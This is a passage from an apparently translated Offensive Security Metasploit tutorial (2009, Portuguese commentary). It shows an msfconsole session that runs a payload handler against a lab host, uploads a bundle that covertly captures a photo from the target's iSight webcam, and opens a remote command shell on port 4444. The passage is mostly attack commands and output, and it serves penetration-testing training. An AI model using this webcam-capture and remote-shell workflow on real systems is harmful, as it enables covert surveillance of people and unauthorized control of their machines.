 Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > ifconfig eth0
[*] exec: ifconfig eth0
eth0 Link encap:Ethernet HWaddr 00:0c:29:a7:f1:c5
inet addr:172.16.104.150 Bcast:172.16.104.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fea7:f1c5/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:234609 errors:4 dropped:0 overruns:0 frame:0
TX packets:717103 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:154234515 (154.2 MB) TX bytes:58858484 (58.8 MB)
Interrupt:19 Base address:0x2000
msf exploit(handler) > set RHOST 172.16.104.1
RHOST => 172.16.104.1
msf exploit(handler) > exploit
[*] Starting the payload handler...
[*] Started bind handler
[*] Sending stage (421 bytes)
[*] Sleeping before handling stage...
[*] Uploading bundle (29548 bytes)...
[*] Upload completed.
[*] Downloading photo...
[*] Downloading photo (13571 bytes)...
[*] Photo saved as /root/.msf3/logs/isight/172.16.104.1_20090821.495489022.jpg
[*] Opening photo in a web browser...
Error: no display specified
[*] Command shell session 2 opened (172.16.104.150:57008 -> 172.16.104.1:4444)
[*] Command shell session 2 closed.
msf exploit(handler) >
Muito interessante! Parece que temos uma foto! Vamos ver o que parece.
© Offensive Security 2009
Traduzido por Rafael Torres
 